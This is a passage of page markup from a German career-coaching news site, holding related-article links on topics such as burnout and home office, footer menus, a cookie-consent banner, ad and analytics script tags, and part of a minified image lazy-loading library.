Vertrieb“</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" class="td-image-wrap " title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt">Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" class="td-image-wrap " title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht">Unterschiedliche Generationen sind sich ähnlicher als gedacht</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" class="td-image-wrap " title="Intelligente Services sind der Wachstumsmotor für Unternehmen" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Intelligente Services sind der Wachstumsmotor für Unternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" title="Intelligente Services sind der Wachstumsmotor für Unternehmen">Intelligente Services sind der Wachstumsmotor für Unternehmen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" class="td-image-wrap " title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz">Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" class="td-image-wrap " title="Karrierekiller Homeoffice?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Karrierekiller Homeoffice?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Infografik-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" title="Karrierekiller Homeoffice?">Karrierekiller Homeoffice?</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" class="td-image-wrap " title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht">Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" class="td-image-wrap " title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis">Bereits 78 % der Young Professionals mit Burnout-Erlebnis</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" class="td-image-wrap " title="Gender Diversity in den Boards europäischer Großunternehmen" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Gender Diversity in den Boards europäischer Großunternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" title="Gender Diversity in den Boards europäischer Großunternehmen">Gender Diversity in den Boards europäischer Großunternehmen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-40" class="td_block_template_5 widget text-40 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="rss-5" class="td_block_template_5 widget rss-5 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.3minutencoach.com/news/feed/"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://www.3minutencoach.com/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.3minutencoach.com/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/'>Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/management-studie-wirtschaft-muss-sich-auf-laenger-anhaltende-rezession-einstellen-8620/'>Management-Studie: Wirtschaft muss sich auf länger anhaltende Rezession einstellen</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/'>Investitionsfokus auf Innovation, Effizienz und Resilienz</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-investor-survey-2024-kuenstliche-intelligenz-gefaehrdet-beschaeftigung-nicht-8615/'>Global Investor Survey 2024: Künstliche Intelligenz gefährdet Beschäftigung nicht</a></li></ul></aside></div></div></div></article></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.3minutencoach.com/news/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square_transparent-e1461127326781.png.webp" alt="3MinutenCoach.com Logo" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.3minutencoach.com/news/"><b>3MinutenCoach.com</b></a> Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-6112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6112"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-6113" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6113"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6540"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6114"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6117"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6119"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6120"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6121"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8571"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6122"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-8448" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8448"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/Newspaper/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="21677-15"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=15"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=15" ></script></div><div id="21677-34"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=34"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=34" ></script></div><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Vorlieben</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div>
<style type="text/css" media="screen">body{background-size:cover}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#d33}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#d33}.td-footer-wrapper .td-container a:hover,.td-footer-wrapper a:hover{color:#d33!important;text-decoration:none!important}.td-category a{background-color:#d33}.td-category a:hover{background-color:#222}.td-category-pulldown-filter{display:none}.td-module-thumb .entry-thumb{margin:0 auto}.td_block_big_grid_7 .entry-thumb,.td_block_big_grid_7 .post img{width:100%}.header-search{display:none}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img,.wpb_animate_when_almost_visible{opacity:1;filter:alpha(opacity=100)}.post .td-post-featured-image{float:left;margin:0 15px 15px 0}.home .td-crumb-container{display:none}.td-author-comments-count{display:none}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/news/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/news/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/news/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 